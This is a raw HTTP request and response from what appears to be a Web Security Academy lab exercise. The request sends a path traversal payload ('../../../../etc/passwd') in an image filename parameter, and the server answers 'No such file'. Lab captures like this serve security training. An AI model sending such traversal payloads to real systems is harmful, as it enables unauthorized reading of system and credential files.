 GET /image?filename=../../../../../../../../etc/passwd HTTP/2
Host: 0abd001f037df8e7802a3f0b00db00c8.web-security-academy.net
Cookie: session=7uxOSyViGvZJJYkHxXij6pF8MRGetf0O
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"